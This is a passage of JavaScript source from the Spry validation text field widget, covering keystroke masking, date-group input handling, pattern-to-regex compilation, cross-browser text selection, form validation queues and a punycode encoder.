	for (var j = 0; j < group; j++) ret += this.dateGroupPatterns[j];
	ret += this.dateFullGroupPatterns[group];
	return new RegExp(ret, "");	
};

Spry.Widget.ValidationTextField.prototype.getDateGroup = function(value, pos) 
{
	if (pos == 0) return 0;
	var test_value = value.substring(0, pos);
	for (var i=0; i <= this.lastDateGroup; i++) 
		if (this.getRegExpForGroup(i).test(test_value)) return i;
	return -1;
};


Spry.Widget.ValidationTextField.prototype.isDateGroupFull = function(value, group) 
{
	return this.getRegExpForFullGroup(group).test(value);
};

Spry.Widget.ValidationTextField.prototype.isValueValid = function(value, pos, group) 
{
	var test_value = value.substring(0, pos);
	return this.getRegExpForGroup(group).test(test_value);
};


Spry.Widget.ValidationTextField.prototype.isPositionAtEndOfGroup = function (value, pos, group)
{
	var test_value = value.substring(0, pos);
	return this.getRegExpForFullGroup(group).test(test_value);
};

Spry.Widget.ValidationTextField.prototype.nextDateDelimiterExists = function (value, pos, group)
{
	var autocomplete = this.dateAutocompleteCharacters[group+1];
	if (value.length < pos  + autocomplete.length) 
		return false;
	else 
	{
		var test_value = value.substring(pos, pos+autocomplete.length);
		if (test_value == autocomplete) 
			return true;
	}
	return false;
};



Spry.Widget.ValidationTextField.prototype.onKeyPress = function(e)
{
	if (this.flags.skp) {
		this.flags.skp = false;
		Spry.Widget.Utils.stopEvent(e);
		return false;
	}

	if (e.ctrlKey || e.metaKey || !this.useCharacterMasking) {
		return true;
	}
/*
	if (Spry.is.safari) {
		if ( (e.timeStamp - this.flags.lastKeyPressedTimeStamp)<10 ) {
			return true;
		}
		this.flags.lastKeyPressedTimeStamp = e.timeStamp;
	}
*/
	if (Spry.is.opera && this.flags.operaRevertOnKeyUp) {
		Spry.Widget.Utils.stopEvent(e);
		return false;
	}

	if (this.keyCode == 8 || this.keyCode == 46) {
		var mr = this.doValidations(this.input.value, this.input.value);
		if (mr) {
			return true;
		}
	}

	var pressed = Spry.Widget.Utils.getCharacterFromEvent(e);

	if (pressed && this.characterMasking) {
		if (!this.characterMasking.test(pressed)) {
			Spry.Widget.Utils.stopEvent(e);
			this.redTextFlash();
			return false;
		}
	}

	if(pressed && this.pattern) {
		var currentPatternChar = this.patternCharacters[this.selection.start];
		if (/[ax]/i.test(currentPatternChar)) {
			//convert the entered character to the pattern character case
			if (currentPatternChar.toLowerCase() == currentPatternChar) {
				pressed = pressed.toLowerCase();
			} else {
				pressed = pressed.toUpperCase();
			}
		}

		var autocomplete = this.getAutoComplete(this.selection.start);
		if (this.selection.start == this.oldValue.length) {
			if (this.oldValue.length < this.patternLength) {
				if (autocomplete) {
					Spry.Widget.Utils.stopEvent(e);
					var futureValue = this.oldValue.substring(0, this.selection.start) + autocomplete + pressed;
					var mustRevert = this.doValidations(futureValue, this.oldValue);
					if (!mustRevert) {
						this.setValue(this.fixedValue);
						this.selection.moveTo(this.fixedValue.length, this.fixedValue.length);
					} else {
						this.setValue(this.oldValue.substring(0, this.selection.start) + autocomplete);
						this.selection.moveTo(this.selection.start + autocomplete.length, this.selection.start + autocomplete.length);
					}
					return false;
				}
			} else {
				Spry.Widget.Utils.stopEvent(e);
				this.setValue(this.input.value);
				return false;
			}
		} else if (autocomplete) {
			Spry.Widget.Utils.stopEvent(e);
			this.selection.moveTo(this.selection.start + autocomplete.length, this.selection.start + autocomplete.length);
			return false;
		}

		Spry.Widget.Utils.stopEvent(e);

		var futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start + 1);
		var mustRevert = this.doValidations(futureValue, this.oldValue);

		if (!mustRevert) {
			autocomplete = this.getAutoComplete(this.selection.start + 1);
			this.setValue(this.fixedValue);
			this.selection.moveTo(this.selection.start + 1 + autocomplete.length, this.selection.start + 1 + autocomplete.length);
		} else {
			this.selection.moveTo(this.selection.start, this.selection.start);
		}

		return false;
	}
	
	
	if (pressed && this.type == 'date' && this.useCharacterMasking) 
	{
		var group = this.getDateGroup(this.oldValue, this.selection.start);
		if (group != -1) {
			Spry.Widget.Utils.stopEvent(e);
			if ( (group % 2) !=0 ) 
				group ++;
			
			if (this.isDateGroupFull(this.oldValue, group)) 
			{
				if(this.isPositionAtEndOfGroup(this.oldValue, this.selection.start, group))
				{
					if(group == this.lastDateGroup) 
					{
						this.redTextFlash(); return false;
					}
					else 
					{
						// add or jump over autocomplete delimiter
						var autocomplete = this.dateAutocompleteCharacters[group+1];
						
						if (this.nextDateDelimiterExists(this.oldValue, this.selection.start, group))
						{
							var autocomplete = this.dateAutocompleteCharacters[group+1];
							
							this.selection.moveTo(this.selection.start + autocomplete.length, this.selection.start + autocomplete.length);
							if (pressed == autocomplete) 
								return false;
							
							if (this.isDateGroupFull(this.oldValue, group+2)) 
								// need to overwrite first char in the next digit group
								futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start + 1);
							else
								futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start);
								
							if (!this.isValueValid(futureValue, this.selection.start + 1, group +2 )) 
							{
								this.redTextFlash(); return false;						
							}
							else
							{
								this.setValue (futureValue);
								this.selection.moveTo(this.selection.start + 1, this.selection.start + 1);									
							}
							return false;					
						}
						else 
						{
							var autocomplete = this.dateAutocompleteCharacters[group+1];
							
							var insertedValue = autocomplete + pressed;
							futureValue = this.oldValue.substring(0, this.selection.start) + insertedValue + this.oldValue.substring(this.selection.start);
							if (!this.isValueValid(futureValue, this.selection.start + insertedValue.length, group +2 )) 
							{
								// block this type
								insertedValue = autocomplete;
								futureValue = this.oldValue.substring(0, this.selection.start) + insertedValue + this.oldValue.substring(this.selection.start);
								this.setValue (futureValue);
								this.selection.moveTo(this.selection.start + insertedValue.length, this.selection.start + insertedValue.length);									
								this.redTextFlash(); return false;
							}
							else 
							{
								this.setValue (futureValue);
								this.selection.moveTo(this.selection.start + insertedValue.length, this.selection.start + insertedValue.length);									
								return false;
							}
						}
						
					}
				}
				else
				{
					// it's not the end of the full digits group
					
					// overwrite
					var movePosition = 1;
					futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start + 1);
					if (!this.isValueValid(futureValue, this.selection.start + 1, group)) 
					{
						this.redTextFlash(); return false;
					}
					else 
					{
						if(this.isPositionAtEndOfGroup(futureValue, this.selection.start+1, group)) 
						{
							if (group != this.lastDateGroup)
							{
								if (this.nextDateDelimiterExists(futureValue, this.selection.start + 1, group))
								{
									var autocomplete = this.dateAutocompleteCharacters[group+1];
									movePosition = 1 + autocomplete.length;
								}
								else
								{
									var autocomplete = this.dateAutocompleteCharacters[group+1];
									futureValue = this.oldValue.substring(0, this.selection.start) + pressed + autocomplete + this.oldValue.substring(this.selection.start + 1);
									movePosition = 1 + autocomplete.length;
								}
							}
						}
						this.setValue (futureValue);
						this.selection.moveTo(this.selection.start + movePosition, this.selection.start + movePosition);									
						return false;							
					}			
				}
			}
			else
			{
				// date group is not full
				// insert
				futureValue = this.oldValue.substring(0, this.selection.start) + pressed + this.oldValue.substring(this.selection.start);
				var movePosition = 1;
				if (!this.isValueValid(futureValue, this.selection.start + 1, group) && !this.isValueValid(futureValue, this.selection.start + 1, group+1)) 
				{
					this.redTextFlash(); return false;
				}
				else 
				{
					var autocomplete = this.dateAutocompleteCharacters[group+1];
					if (pressed == autocomplete) 
					{
						if (this.nextDateDelimiterExists(this.oldValue, this.selection.start, group))
						{
							futureValue = this.oldValue;
							movePosition = 1;
						}
					}
					else
					{
						if(this.isPositionAtEndOfGroup(futureValue, this.selection.start+1, group)) 
						{
							if (group != this.lastDateGroup)
							{
								if (this.nextDateDelimiterExists(futureValue, this.selection.start + 1, group))
								{
									var autocomplete = this.dateAutocompleteCharacters[group+1];
									movePosition = 1 + autocomplete.length;
								}
								else
								{
									var autocomplete = this.dateAutocompleteCharacters[group+1];
									futureValue = this.oldValue.substring(0, this.selection.start) + pressed + autocomplete + this.oldValue.substring(this.selection.start + 1);
									movePosition = 1 + autocomplete.length;
								}
							}
						}
					}
					this.setValue (futureValue);
					this.selection.moveTo(this.selection.start + movePosition, this.selection.start + movePosition);									
					return false;						
				}	
			}
		}
		return false;
	}
	
};

Spry.Widget.ValidationTextField.prototype.onKeyDown = function(e)
{
	this.saveState();
	this.keyCode = e.keyCode;

	if (Spry.is.opera) {
		if (this.flags.operaPasteOperation) {
			window.clearInterval(this.flags.operaPasteOperation);
			this.flags.operaPasteOperation = null;
		}
		if (e.ctrlKey) {
			var pressed = Spry.Widget.Utils.getCharacterFromEvent(e);
			if (pressed && 'vx'.indexOf(pressed.toLowerCase()) != -1) {
				var self = this;
				this.flags.operaPasteOperation = window.setInterval(function() { self.operaPasteMonitor();}, 1);
				return true;
			}
		}
	}

	if (this.keyCode != 8 && this.keyCode != 46 && Spry.Widget.Utils.isSpecialKey(e)) {
		return true;
	}
	if (this.keyCode == 8 || this.keyCode == 46 ) {
		var mr = this.doValidations(this.input.value, this.input.value);
		if (mr) {
			return true;
		}
	}

	//DELETE
	if (this.useCharacterMasking && this.pattern && this.keyCode == 46) {
		if (e.ctrlKey) {
			//delete from selection until end
			this.setValue(this.input.value.substring(0, this.selection.start));
		} else if (this.selection.end == this.input.value.length || this.selection.start == this.input.value.length-1){
			//allow key if selection is at end (will delete selection)
			return true;
		} else {
			this.flags.operaRevertOnKeyUp = true;
		}
		if (Spry.is.mozilla && Spry.is.mac) {
			this.flags.skp = true;
		}
		Spry.Widget.Utils.stopEvent(e);
		return false;
	}

	//BACKSPACE
	if (this.useCharacterMasking && this.pattern && !e.ctrlKey && this.keyCode == 8) {
		if (this.selection.start == this.input.value.length) {
			//delete with BACKSPACE from the end of the input value only
			var n = this.getAutoComplete(this.selection.start, -1);
			this.setValue(this.input.value.substring(0, this.input.value.length - (Spry.is.opera?0:1) - n.length));
			if (Spry.is.opera) {
				//cant stop the event on Opera, we'll just preserve the selection so delete will act on it
				this.selection.start = this.selection.start - 1 - n.length;
				this.selection.end = this.selection.end - 1 - n.length;
			}
		} else if (this.selection.end == this.input.value.length){
			//allow BACKSPACE if selection is at end (will delete selection)
			return true;
		} else {
			this.flags.operaRevertOnKeyUp = true;
		}
		if (Spry.is.mozilla && Spry.is.mac) {
			this.flags.skp = true;
		} 
		Spry.Widget.Utils.stopEvent(e);
		return false;
	}

	return true;
};

Spry.Widget.ValidationTextField.prototype.onMouseDown = function(e)
{
	if (this.flags.active) {
		//mousedown fires before focus
		//avoid double saveState on first focus by mousedown by checking if the control has focus
		//do nothing if it's not focused because saveState will be called onfocus
		this.saveState();
	}
};

Spry.Widget.ValidationTextField.prototype.onDrop = function(e)
{
	//mark that a drop operation is in progress to avoid race conditions with event handlers for other events
	//especially onchange and onfocus
	this.flags.drop = true;
	this.removeHint();
	this.saveState();
	this.flags.active = true;
	this.addClassName(this.element, this.focusClass);
	this.addClassName(this.additionalError, this.focusClass);
};

Spry.Widget.ValidationTextField.prototype.onFocus = function(e)
{
	if (this.flags.drop) {
		return;
	}
	this.removeHint();

	if (this.pattern && this.useCharacterMasking) {
		var autocomplete = this.getAutoComplete(this.selection.start);
		this.setValue(this.input.value + autocomplete);
		this.selection.moveTo(this.input.value.length, this.input.value.length);
	}
	
	this.saveState();
	this.flags.active = true;
	this.addClassName(this.element, this.focusClass);
	this.addClassName(this.additionalError, this.focusClass);
};
	
Spry.Widget.ValidationTextField.prototype.onBlur = function(e)
{
	this.flags.active = false;
	this.removeClassName(this.element, this.focusClass);
	this.removeClassName(this.additionalError, this.focusClass);
	this.flags.restoreSelection = false;
	var mustRevert = this.doValidations(this.input.value, this.input.value);
	this.flags.restoreSelection = true;

	if (this.validateOn & Spry.Widget.ValidationTextField.ONBLUR) {
		this.validate();
	}
	var self = this;
	setTimeout(function() {self.putHint();}, 10);
	return true;
};

Spry.Widget.ValidationTextField.prototype.compilePattern = function() {
	if (!this.pattern) {
		return;
	}
	var compiled = [];
	var regexps = [];
	var patternCharacters = [];
	var idx = 0;
	var c = '', p = '';
	for (var i=0; i<this.pattern.length; i++) {
		c = this.pattern.charAt(i);
		if (p == '\\') {
			if (/[0ABXY\?]/i.test(c)) {
				regexps[idx - 1] = c;
			} else {
				regexps[idx - 1] = Spry.Widget.ValidationTextField.regExpFromChars(c);
			}
			compiled[idx - 1] = c;
			patternCharacters[idx - 1] = null;
			p = '';
			continue;
		}
		regexps[idx] = Spry.Widget.ValidationTextField.regExpFromChars(c);
		if (/[0ABXY\?]/i.test(c)) {
			compiled[idx] = null;
			patternCharacters[idx] = c;
		} else if (c == '\\') {
			compiled[idx] = c;
			patternCharacters[idx] = '\\';
		} else {
			compiled[idx] = c;
			patternCharacters[idx] = null;
		}
		idx++;
		p = c;
	}

	this.autoCompleteCharacters = compiled;
	this.compiledPattern = regexps;
	this.patternCharacters = patternCharacters;
	this.patternLength = compiled.length;
};

Spry.Widget.ValidationTextField.prototype.getAutoComplete = function(from, direction) {
	if (direction == -1) {
		var n = '', m = '';
		while(from && (n = this.getAutoComplete(--from) )) {
			m = n;
		}
		return m;
	}
	var ret = '', c = '';
	for (var i=from; i<this.autoCompleteCharacters.length; i++) {
		c = this.autoCompleteCharacters[i];
		if (c) {
			ret += c;
		} else {
			break;
		}
	}
	return ret;
};

Spry.Widget.ValidationTextField.regExpFromChars = function (string) {
	//string contains pattern characters
	var ret = '', character = '';
	for (var i = 0; i<string.length; i++) {
		character = string.charAt(i);
		switch (character) {
			case '0': ret += '\\d';break;
			case 'A': ret += '[A-Z]';break;
//			case 'A': ret += '[\u0041-\u005A\u0061-\u007A\u0100-\u017E\u0180-\u0233\u0391-\u03CE\u0410-\u044F\u05D0-\u05EA\u0621-\u063A\u0641-\u064A\u0661-\u06D3\u06F1-\u06FE]';break;
			case 'a': ret += '[a-z]';break;
//			case 'a': ret += '[\u0080-\u00FF]';break;
			case 'B': case 'b': ret += '[a-zA-Z]';break;
			case 'x': ret += '[0-9a-z]';break;
			case 'X': ret += '[0-9A-Z]';break;
			case 'Y': case 'y': ret += '[0-9a-zA-Z]';break;
			case '?': ret += '.';break;
			case '1':case '2':case '3':case '4':case '5':case '6':case '7':case '8':case '9':
				ret += character;
				break;
			case 'c': case 'C': case 'e': case 'E': case 'f': case 'F':case 'r':case 'd': case 'D':case 'n':case 's':case 'S':case 'w':case 'W':case 't':case 'v':
				ret += character;
				break;
			default: ret += '\\' + character;
		}
	}
	return ret;
};

Spry.Widget.ValidationTextField.prototype.patternToRegExp = function(len) {
	var ret = '^';
	var end = Math.min(this.compiledPattern.length, len);
	for (var i=0; i < end; i++) {
		ret += this.compiledPattern[i];
	}
	ret += '$';
	ret = new RegExp(ret, "");
	return ret;
};

Spry.Widget.ValidationTextField.prototype.resetClasses = function() {
	var classes = [this.requiredClass, this.invalidFormatClass, this.invalidRangeMinClass, this.invalidRangeMaxClass, this.invalidCharsMinClass, this.invalidCharsMaxClass, this.validClass];
	for (var i=0; i < classes.length; i++)
	{
		this.removeClassName(this.element, classes[i]);
		this.removeClassName(this.additionalError, classes[i]);
	}
};

Spry.Widget.ValidationTextField.prototype.reset = function() {
	this.removeHint();
	this.oldValue = this.input.defaultValue;
	
	this.resetClasses();
	if (Spry.is.ie) {
		//this will fire the onpropertychange event right after the className changed on the container element
		//IE6 will not fire the first onpropertychange on an input type text after a onreset handler if inside that handler the className of one of the elements inside the form has been changed
		//to reproduce: change the className of one of the elements inside the form from within the onreset handler; then the onpropertychange does not fire the first time
		this.input.forceFireFirstOnPropertyChange = true;
		this.input.removeAttribute("forceFireFirstOnPropertyChange");
	}
	var self = this;
	setTimeout(function() {self.putHint();}, 10);
};

Spry.Widget.ValidationTextField.prototype.validate = function() {

	this.resetClasses();
	//possible states: required, format, rangeMin, rangeMax, charsMin, charsMax
	if (this.validateOn & Spry.Widget.ValidationTextField.ONSUBMIT) {

		this.removeHint();
		this.doValidations(this.input.value, this.input.value);

		if(!this.flags.active) {
			var self = this;
			setTimeout(function() {self.putHint();}, 10);
		}
	}

	if (this.isRequired && this.errors & Spry.Widget.ValidationTextField.ERROR_REQUIRED) {
		this.addClassName(this.element, this.requiredClass);
		this.addClassName(this.additionalError, this.requiredClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_FORMAT) {
		this.addClassName(this.element, this.invalidFormatClass);
		this.addClassName(this.additionalError, this.invalidFormatClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_RANGE_MIN) {
		this.addClassName(this.element, this.invalidRangeMinClass);
		this.addClassName(this.additionalError, this.invalidRangeMinClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_RANGE_MAX) {
		this.addClassName(this.element, this.invalidRangeMaxClass);
		this.addClassName(this.additionalError, this.invalidRangeMaxClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_CHARS_MIN) {
		this.addClassName(this.element, this.invalidCharsMinClass);
		this.addClassName(this.additionalError, this.invalidCharsMinClass);
		return false;
	}

	if (this.errors & Spry.Widget.ValidationTextField.ERROR_CHARS_MAX) {
		this.addClassName(this.element, this.invalidCharsMaxClass);
		this.addClassName(this.additionalError, this.invalidCharsMaxClass);
		return false;
	}

	this.addClassName(this.element, this.validClass);
	this.addClassName(this.additionalError, this.validClass);
	return true;
};

Spry.Widget.ValidationTextField.prototype.addClassName = function(ele, className)
{
	if (!ele || !className || (ele.className && ele.className.search(new RegExp("\\b" + className + "\\b")) != -1))
		return;
	ele.className += (ele.className ? " " : "") + className;
};

Spry.Widget.ValidationTextField.prototype.removeClassName = function(ele, className)
{
	if (!ele || !className || (ele.className && ele.className.search(new RegExp("\\b" + className + "\\b")) == -1))
		return;
	ele.className = ele.className.replace(new RegExp("\\s*\\b" + className + "\\b", "g"), "");
};
Spry.Widget.ValidationTextField.prototype.showError = function(msg)
{
	alert('Spry.Widget.TextField ERR: ' + msg);
};
/**
 * SelectionDescriptor is a wrapper for input type text selection methods and properties 
 * as implemented by various  browsers
 */
Spry.Widget.SelectionDescriptor = function (element)
{
	this.element = element;
	this.update();
};

Spry.Widget.SelectionDescriptor.prototype.update = function()
{
	if (Spry.is.ie && Spry.is.windows) {
		var sel = this.element.ownerDocument.selection;
		if (this.element.nodeName == "TEXTAREA") {
			if (sel.type != 'None') {
				try{var range = sel.createRange();}catch(err){return;}
				if (range.parentElement() == this.element){
					var range_all = this.element.ownerDocument.body.createTextRange();
					range_all.moveToElementText(this.element);
					for (var sel_start = 0; range_all.compareEndPoints('StartToStart', range) < 0; sel_start ++){
						range_all.moveStart('character', 1);
					}
					this.start = sel_start;
					// create a selection of the whole this.element
					range_all = this.element.ownerDocument.body.createTextRange();
					range_all.moveToElementText(this.element);
					for (var sel_end = 0; range_all.compareEndPoints('StartToEnd', range) < 0; sel_end++){
						range_all.moveStart('character', 1);
					}
					this.end = sel_end;
					this.length = this.end - this.start;
					// get selected and surrounding text
					this.text = range.text;
		 		}
			}        
		} else if (this.element.nodeName == "INPUT"){
			try{this.range = sel.createRange();}catch(err){return;}
			this.length = this.range.text.length;
			var clone = this.range.duplicate();
			this.start = -clone.moveStart("character", -10000);
			clone = this.range.duplicate();
			clone.collapse(false);
			this.end = -clone.moveStart("character", -10000);
			this.text = this.range.text;
		}
	} else {
		var tmp = this.element;
		var selectionStart = 0;
		var selectionEnd = 0;
        
		try { selectionStart = tmp.selectionStart;} catch(err) {}
		try { selectionEnd = tmp.selectionEnd;} catch(err) {}

		if (Spry.is.safari) {
			if (selectionStart == 2147483647) {
				selectionStart = 0;
			}
			if (selectionEnd == 2147483647) {
				selectionEnd = 0;
			}
		}
		this.start = selectionStart;
		this.end = selectionEnd;
		this.length = selectionEnd - selectionStart;
		this.text = this.element.value.substring(selectionStart, selectionEnd);
	}
};

Spry.Widget.SelectionDescriptor.prototype.destroy = function() {
	try { delete this.range} catch(err) {}
	try { delete this.element} catch(err) {}
};

Spry.Widget.SelectionDescriptor.prototype.move = function(amount)
{
	if (Spry.is.ie && Spry.is.windows) {
		this.range.move("character", amount);
		this.range.select();
	} else {
		try { this.element.selectionStart++;}catch(err) {}
	}
	this.update();
};

Spry.Widget.SelectionDescriptor.prototype.moveTo = function(start, end)
{
	if (Spry.is.ie && Spry.is.windows) {
		if (this.element.nodeName == "TEXTAREA") {
			var ta_range = this.element.createTextRange();
			this.range = this.element.createTextRange();
			this.range.move("character", start);
			this.range.moveEnd("character", end - start);
			
			var c1 = this.range.compareEndPoints("StartToStart", ta_range);
			if (c1 < 0) {
				this.range.setEndPoint("StartToStart", ta_range);
			}

			var c2 = this.range.compareEndPoints("EndToEnd", ta_range);
			if (c2 > 0) {
				this.range.setEndPoint("EndToEnd", ta_range);
			}
		} else if (this.element.nodeName == "INPUT"){
			this.range = this.element.ownerDocument.selection.createRange();
			this.range.move("character", -10000);
			this.start = this.range.moveStart("character", start);
			this.end = this.start + this.range.moveEnd("character", end - start);
		}
		this.range.select();
	} else {
		this.start = start;
		try { this.element.selectionStart = start;} catch(err) {}
		this.end = end;
		try { this.element.selectionEnd = end;} catch(err) {}
	}
	this.ignore = true;
	this.update();
};

Spry.Widget.SelectionDescriptor.prototype.moveEnd = function(amount)
{
	if (Spry.is.ie && Spry.is.windows) {
		this.range.moveEnd("character", amount);
		this.range.select();
	} else {
		try { this.element.selectionEnd++;} catch(err) {}
	}
	this.update();
};

Spry.Widget.SelectionDescriptor.prototype.collapse = function(begin)
{
	if (Spry.is.ie && Spry.is.windows) {
		this.range = this.element.ownerDocument.selection.createRange();
		this.range.collapse(begin);
		this.range.select();
	} else {
		if (begin) {
			try { this.element.selectionEnd = this.element.selectionStart;} catch(err) {}
		} else {
			try { this.element.selectionStart = this.element.selectionEnd;} catch(err) {}
		}
	}

	this.update();
};

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Form - common for all widgets
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Form) Spry.Widget.Form = {};
if (!Spry.Widget.Form.onSubmitWidgetQueue) Spry.Widget.Form.onSubmitWidgetQueue = [];

if (!Spry.Widget.Form.validate) {
	Spry.Widget.Form.validate = function(vform) {
		var isValid = true;
		var isElementValid = true;
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		var qlen = q.length;
		for (var i = 0; i < qlen; i++) {
			if (!q[i].isDisabled() && q[i].form == vform) {
				isElementValid = q[i].validate();
				isValid = isElementValid && isValid;
			}
		}
		return isValid;
	}
};

if (!Spry.Widget.Form.onSubmit) {
	Spry.Widget.Form.onSubmit = function(e, form)
	{
		if (Spry.Widget.Form.validate(form) == false) {
			return false;
		}
		return true;
	};
};

if (!Spry.Widget.Form.onReset) {
	Spry.Widget.Form.onReset = function(e, vform)
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		var qlen = q.length;
		for (var i = 0; i < qlen; i++) {
			if (!q[i].isDisabled() && q[i].form == vform && typeof(q[i].reset) == 'function') {
				q[i].reset();
			}
		}
		return true;
	};
};

if (!Spry.Widget.Form.destroy) {
	Spry.Widget.Form.destroy = function(form)
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
			if (q[i].form == form && typeof(q[i].destroy) == 'function') {
				q[i].destroy();
				i--;
			}
		}
	}
};

if (!Spry.Widget.Form.destroyAll) {
	Spry.Widget.Form.destroyAll = function()
	{
		var q = Spry.Widget.Form.onSubmitWidgetQueue;
		for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
			if (typeof(q[i].destroy) == 'function') {
				q[i].destroy();
				i--;
			}
		}
	}
};

//////////////////////////////////////////////////////////////////////
//
// Spry.Widget.Utils
//
//////////////////////////////////////////////////////////////////////

if (!Spry.Widget.Utils)	Spry.Widget.Utils = {};

Spry.Widget.Utils.punycode_constants = {
	base : 36, tmin : 1, tmax : 26, skew : 38, damp : 700,
  initial_bias : 72, initial_n : 0x80, delimiter : 0x2D,
  maxint : 2<<26-1
};

Spry.Widget.Utils.punycode_encode_digit = function (d) {
  return String.fromCharCode(d + 22 + 75 * (d < 26));
};

Spry.Widget.Utils.punycode_adapt = function (delta, numpoints, firsttime) {
	delta = firsttime ? delta / this.punycode_constants.damp : delta >> 1;
	delta += delta / numpoints;
	
	for (var k = 0; delta > ((this.punycode_constants.base - this.punycode_constants.tmin) * this.punycode_constants.tmax) / 2; k += this.punycode_constants.base) {
		delta /= this.punycode_constants.base - this.punycode_constants.tmin;
	}
	return k + (this.punycode_constants.base - this.punycode_constants.tmin + 1) * delta / (delta + this.punycode_constants.skew);
};

/**
 * returns a 	Punicode representation of a UTF-8 string
 * adapted from http://tools.ietf.org/html/rfc3492
 */
Spry.Widget.Utils.punycode_encode = function (input, max_out) {
	var inputc = input.split("");
	input = [];
	for(var i=0; i<inputc.length; i++) {
		input.push(inputc[i].charCodeAt(0));
	}
	var output = '';

  var h, b, j, m, q, k, t;
	var input_len = input.length;
  var n = this.punycode_constants.initial_n;
  var delta = 0;
  var bias = this.punycode_constants.initial_bias;
  var out = 0;

  for (j = 0; j < input_len; j++) {
		if (input[j] < 128) {
			if (max_out - out < 2) {
				return false;
			}
			output += String.fromCharCode(input[j]);
			out++;
		}
	}

	h = b = out;
	if (b > 0) {
		output += String.fromCharCode(this.punycode_constants.delimiter);
		out++;
	}

  while (h < input_len)	{
		for (m = this.punycode_constants.maxint, j = 0; j < input_len; j++) {
			if (input[j] >= n && input[j] < m) {
				m = input[j];
			}
		}
		if (m - n > (this.punycode_constants.maxint - delta) / (h + 1)) {
			return false;
		}
		
		delta += (m - n) * (h + 1);
		n = m;

		for (j = 0; j < input_len; j++) {
			if (input[j] < n ) {
				if (++delta == 0) {
					return false;
				}
			}

			if (input[j] == n) {
				for (q = delta, k = this.punycode_constants.base; true; k += this.punycode_constants.base) {
					if (out >= max_out) {
						return false;
					}

					t = k <= bias ? this.punycode_constants.tmin : k >= bias + this.punycode_constants.tmax ? this.punycode_constants.tmax : k - bias;
					if (q < t) {
						break;
					}

					output += this.punycode_encode_digit(t + (q - t) % (this.punycode_constants.base - t));
					out++;
					q = (q - t) / (this.punycode_constants.base - t);
				}

				output += this.punycode_encode_digit(q);
				out++;
				bias = this.punycode_adapt(delta, h + 1, h == b);
				delta = 0;
				h++;
			}
		}
		delta++, n++;
	}

  return output;
};

Spry.Widget.Utils.setOptions = function(obj, optionsObj, ignoreUndefinedProps)
{
	if (!optionsObj)
		return;
	for (var optionName in optionsObj)
	{
		if (ignoreUndefinedProps && optionsObj[optionName] == undefined)
			continue;
		obj[optionName] = optionsObj[optionName];
	}
};

Spry.Widget.Utils.firstValid = function() {
	var ret = null;
	for(var i=0; i<Spry.Widget.Utils.firstValid.arguments.length; i++) {
		if (typeof(Spry.Widget.Utils.firstValid.arguments[i]) != 'undefined') {
			ret = Spry.Widget.Utils.firstValid.arguments[i];
			break;
		}
	}
	return ret;
};


Spry.Widget.Utils.specialCharacters = ",8,9,16,17,18,20,27,33,34,35,36,37,38,40,45,144,192,63232,";
Spry.Widget.Utils.specialSafariNavKeys = "63232,63233,63234,63235,63272,63273,63275,63276,63277,63289,";
Spry.Widget.Utils.specialNotSafariCharacters = "39,46,91,92,93,";

Spry.Widget.Utils.specialCharacters += Spry.Widget.Utils.specialSafariNavKeys;

if (!Spry.is.safari) {
	Spry.Widget.Utils.specialCharacters += Spry.Widget.Utils.specialNotSafariCharacters;
}

Spry.Widget.Utils.isSpecialKey = function (ev) {
	return Spry.Widget.Utils.specialCharacters.indexOf("," + ev.keyCode + ",") != -1;
};

Spry.Widget.Utils.getCharacterFromEvent = function(e){
	var keyDown = e.type == "keydown";

	var code = null;
	var character = null;
	if(Spry.is.mozilla && !keyDown){
		if(e.charCode){
			character = String.fromCharCode(e.charCode);
		} else {
			code = e.keyCode;
		}
	} else {
		code = e.keyCode || e.which;
		if (code != 13) {
			character = String.fromCharCode(code);
		}
	}

	if (Spry.is.safari) {
		if (keyDown) {
			code = e.keyCode || e.which;
			character = String.fromCharCode(code);
		} else {
			code = e.keyCode || e.which;
			if (Spry.Widget.Utils.specialCharacters.indexOf("," + code + ",") != -1) {
				character = null;
			} else {
				character = String.fromCharCode(code);
			}
		}
	}

	if(Spry.is.opera) {
		if (Spry.Widget.Utils.specialCharacters.indexOf("," + code + ",") != -1) {
			character = null;
		} else {
			character = String.fromCharCode(code);
		}
	}

	return character;
};

Spry.Widget.Utils.getFirstChildWithNodeNameAtAnyLevel = function(node, nodeName)
{
	var elements  = node.getElementsByTagName(nodeName);
	if (elements) {
		return elements[0];
	}
	return null;
};

Spry.Widget.Utils.getFirstParentWithNodeName = function(node, nodeName)
{
	while (node.parentNode
			&& node.parentNode.nodeName.toLowerCase() != nodeName.toLowerCase()
			&& node.parentNode.nodeName != 'BODY') {
		node = node.parentNode;
	}

	if (node.parentNode && node.parentNode.nodeName.toLowerCase() == nodeName.toLowerCase()) {
		return node.parentNode;
	} else {
		return null;
	}
};

Spry.Widget.Utils.destroyWidgets = function (container)
{
	if (typeof container == 'string') {
		container = document.getElementById(container);
	}

	var q = Spry.Widget.Form.onSubmitWidgetQueue;
	for (var i = 0; i < Spry.Widget.Form.onSubmitWidgetQueue.length; i++) {
		if (typeof(q[i].destroy) == 'function' && Spry.Widget.Utils.contains(container, q[i].element)) {
			q[i].destroy();
			i--;
		}
	}
};

Spry.Widget.Utils.contains = function (who, what)
{
	if (typeof who.contains == 'object') {
		return what && who && (who == what || who.contains(what));
	} else {
		var el = what;
		while(el) {
			if (el == who) {
				return true;
			}
			el = el.parentNode;
		}
		return false;
	}
};

Spry.Widget.Utils.addEventListener = function(element, eventType, handler, capture)
{
	try
	{
		if (element.addEventListener)
			element.addEventListener(eventType, handler, capture);
		else if (element.attachEvent)
